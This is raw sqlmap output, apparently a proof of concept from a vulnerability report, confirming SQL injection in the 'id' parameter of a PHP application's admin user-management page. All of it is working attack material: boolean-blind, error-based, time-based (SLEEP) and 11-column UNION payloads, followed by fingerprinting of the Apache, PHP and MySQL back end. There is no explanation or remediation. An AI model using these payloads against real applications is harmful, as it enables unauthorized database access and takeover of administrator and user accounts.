 sqlmap identified the following injection point(s) with a total of 160 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=admin/user/manage_user&id=1' AND 6102=6102 AND 'eMsF'='eMsF

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=admin/user/manage_user&id=1' OR (SELECT 1752 FROM(SELECT COUNT(*),CONCAT(0x7162787071,(SELECT (ELT(1752=1752,1))),0x7162627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'BxHG'='BxHG

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=admin/user/manage_user&id=1' AND (SELECT 9474 FROM (SELECT(SLEEP(5)))SoZh) AND 'gTdf'='gTdf

    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: page=admin/user/manage_user&id=-2493' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7162787071,0x526e64436f43506775496a53455177576e47576679796d70776461594a5047517964714966494e64,0x7162627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
-
---
[10:43:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.3.4, PHP
back-end DBMS: MySQL >= 5.0